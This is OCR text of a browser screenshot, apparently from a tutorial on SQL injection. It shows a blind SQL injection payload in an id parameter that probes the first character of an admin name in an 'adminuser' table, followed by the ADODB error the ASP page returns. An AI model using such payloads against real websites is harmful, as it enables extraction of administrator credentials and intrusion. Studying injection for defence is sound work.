 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
id=392 and (select top 1 unicode(substring(admin_name,1,1)) from adminuser)>122
ADODB.Field 错误 '800a0bcd'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除，所需的操作要求一个当前的记录。
/detail.asp，行 70